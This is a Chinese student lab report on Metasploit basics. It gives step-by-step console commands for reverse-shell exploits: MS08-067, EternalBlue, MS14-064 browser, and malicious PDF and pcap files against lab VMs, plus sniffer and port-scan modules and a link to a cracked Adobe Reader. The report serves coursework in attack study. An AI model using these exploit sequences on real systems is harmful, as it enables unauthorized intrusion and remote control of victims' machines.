Exp6 MSF应用基础

目录

- 2020-2021-1 20181217《网络对抗技术》Exp6 MSF基础应用

1.实验原理

2. 实践内容

CVE-2019-6340 Drupal8's REST RCE 漏洞复现

3.实验总结

实验原理

MSF是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。

-

MSF的六个模块:

查看六种模块源码目录

/usr/share/metasploit-framework/modules-

渗透攻击模块

Exploit Modules:攻击漏洞,把shellcode"背"过去 -

辅助模块

Auxiliary Modules:在进行渗透攻击之前得到目标系统丰富的情报信息,它是攻击的前提 -

攻击载荷

Payload Modules:载荷,一段指令(shellcode),目标系统在被渗透攻击之后去执行的代码 -

空字段模块

Nop Modules -

编码模块

Encoders -

后渗透攻击模块

Post:攻击成功之后,动态传输代码使其在被控机执行

-

-

MSF常用漏洞利用命令:

- search name :用指定关键字搜索可以利用的漏洞模块

- use exploit name :使用漏洞

- show options :显示配置选项

- set TARGET target number :设置目标版本

- exploit :开始漏洞攻击

- sessions -l :列出会话

- sessions -i id :选择会话

- sessions -k id :结束会话

- Ctrl+z :把会话放到后台

- Ctrl+c :结束会话

实践内容

一个主动攻击实践

ms08_067 (用第一个xp,第二个xp不行)

-

Windows xp的IP:

192.168.160.132kali的IP:192.168.160.128, XPping一下kali

启动msfconsole,然后输入search ms08_067查找该漏洞使用的攻击模块,攻击模块为exploit/windows/smb/ms08_067_netapi,如下图所示:

- 输入指令





use exploit/windows/smb/ms08_067_netapi进入攻击模块,使用show payloads,查看能够使用的payloads

- 使用指令

set payload generic/shell_reverse_tcp设置payload为反向tcp连接,使用show options查看可以设置的参数

- 设置参数

set RHOST 192.168.160.132 //设置靶机IP (winxp ip) set LPORT 1217 //设置攻击机端口 set LHOST 192.168.160.128//设置攻击机IP (kali ip) exploit

- 回连成功之后输入



ipconfig查看信息

在winxp中对比一下:

- 输入

net user查看Win目前的用户名

靶机:Microsoft Windows 2000

具体步骤:

-



攻击者试探靶机是否存在此漏洞 nmap -sS -A --script=smb-vuln-ms08-067 -PO 靶机IP

存在漏洞信息~~

-



use exploit/windows/smb/ms08_067_netapi 选择该漏洞

-

set payload generic/shell_reverse_tcp 设置攻击的载荷

-

set RHOSTS 192.168.160.134靶机IP 设置靶机IP

-

set LHOSTS 192.168.160.128的IP 设置攻击机IP

-

exploit 进行攻击

- 测试攻击,获得靶机权限之后输入ipconfig测试一下

靶机:Microsoft Windows 7 x64 (注意一定要64位的)

具体步骤:

- 安装windows7虚拟机,查看IP地址

关闭虚拟机的防火墙

- sudo msfconsole



- use auxiliary/scanner/smb/smb_ms17_010 选择攻击漏洞

- set RHOSTS 192.168.160.137 靶机ip 输入靶机ip

- exploit 对靶机扫描,看是否存在漏洞。下图所示,即为存在漏洞



- use exploit/windows/smb/ms17_010_eternalblue 选择该漏洞

- set payload windows/x64/meterpreter/reverse_tcp 设置攻击的载荷

-

set RHOSTS 192.168.160.137 靶机IP //设置靶机IP

-

set LHOSTS 192.168.160.128 kali的IP //设置攻击机IP

-

exploit //进行攻击

- 测试攻击,获得靶机权限之后输入ipconfig测试一下

一个针对浏览器的攻击

ms14_064





- 启动

msfconsole,然后输入search ms14_064查找该漏洞使用的攻击模块,攻击模块为windows/browser/ms14_064_ole_code_execution,如下图所示:

- 使用

use windows/browser/ms14_064_ole_code_execution设置模块,使用set payload windows/meterpreter/reverse_tcp设置payload,使用指令show options查看要设置的参数



- 设置参数

set LHOST 192.168.160.128 set LPORT 1217 set URIPATH 1217csq//设置url域名 exploit



- 在Windows Xp浏览器输入

http://192.168.160.128:8080/1217csq

结果跳转到这里了~



继续看kali:

先CTRL+C一下:

- 用指令



sessions查看会话信息



- 通过输入

sessions -i 1获取第一个会话连接,并输入ipconfig验证是否为靶机地址,使用dir查看文件目录

实验三:攻击客户端的实践

Adobe reader:下载链接:http://dt11.oss-cn-beijing.aliyuncs.com/download/adobe%20reader%209.3%E4%B8%AD%E6%96%87%E7%A0%B4%E8%A7%A3%E7%89%88_274505276.exe(放到迅雷下载,在虚拟机中安装)

wireshark:下载版本wireshark1.4.2,一定是要这个版本,官网下架了,可能因为这个有bug,我找了个奇怪的网站下的,大家也可以自己去找找。

靶机:Windows XP

具体步骤:

- 进入kali输入如下指令

msfconsole //进入控制台 search adobe //进行查找 use windows/fileformat/adobe_cooltype_sing //使用漏洞 info //查看漏洞具体信息(重点当然是description) set payload windows/meterpreter/bind_tcp //选择攻击载荷 show options //查看详细信息 set LPORT 1217//设置端口号 set RHOST 192.168.160.136 靶机IP//设置靶机IP地址

exploit #攻击

- 此时生成

msf.pdf,我们进入保存目录cd /home/csq20181217/.msf4/local寻找msf.pdf,复制到共享文件夹中,在移到windowsXP虚拟机中 - 下一个Adobe reader打开这个pdf文件。



- 回到kali中开始监听靶机

use exploit/multi/handler //进入监听模块 set payload windows/meterpreter/bind_tcp //选择攻击载荷 show options //查看详细信息 set RHOST 192.168.160.136 靶机IP //设置靶机IP地址 set LPORT 1217 //设置端口号 exploit //攻击

打开靶机,打开pdf文件

回到kali,回连成功

攻击方式:WireShark1.4.2

靶机:Windows XP

具体步骤:

- kali中输入下面的代码

use exploit/windows/fileformat/wireshark_packet_dect set payload windows/meterpreter/reverse_tcp //设置tcp反向连接 show options //查看设置项 set LHOST 192.168.160.128 //kali IP set LPORT 1217 //设置攻击端口 set FILENAME csq.pcap //设置生成的pcap文件名 exploit //发起攻击



- 把生成的csq.pcap拷贝到靶机中

- 然后再回到kali输入以下代码

use exploit/multi/handler //进入监听模块 set payload windows/meterpreter/reverse_tcp //设置tcp反向连接 set LHOST 192.168.160.128 //kali IP set LPORT 1217 //设置攻击端口 exploit //监听

- 在靶机中用wireshark打开csq这个文件

回到kali中,发现链接成功,测试一下(ipconfig)





实验四:成功应用任何一个辅助模块

靶机:Windows XP

具体步骤:

- 可以使用这个功能来看靶机的浏览记录

- 在kali的msfconsole中输入以下代码

search sniff //看一下嗅探的攻击 use auxiliary/sniffer/psnuffle //选择攻击操作 show options exploit

- 这个嗅探攻击不需要设置什么,直接exploit攻击。

靶机:Windows XP

具体步骤:

- 可以 search portscan 命令搜索相关的端口扫描脚本

- 在kali中输入如下的代码

search portscan //看看可以扫什么端口 use auxiliary/scanner/portscan/tcp // 选择tcp脚本 set Rhosts 192.168.160.136 //设置靶机IP set threads 20 show options //看一下配置文件 run

基础问题回答

1.用自己的话解释什么是exploit,payload,encode.

- exploit是载具,连接漏洞,将payload传送到靶机中。

- payload是载荷,是exploit中shellcode中的主要功能代码,exploit把它送到靶机中后,是真正负责进行攻击代码。

- encode是编码,用来改变payload,避免payload中出现漏洞无法处理的字符;其次是为了实现免杀,不让杀毒软件很轻易的就发现payload是攻击代码。

实验体会

感觉在这个过程中收获了很多,也遇到了很多的困难。比如对不同的靶机来说,其存在的漏洞不同,可能对于同一种攻击,可能针对有的靶机可以实现主动攻击,有的靶机只能实现服务器攻击。在实验过程中我发现其实漏洞的年限都比较久远了,所攻击的系统也很久远,XP,win7都停服了。但这并不意味着现在用的最新系统就没有漏洞就不会有人攻击,还是需要不断努力完善。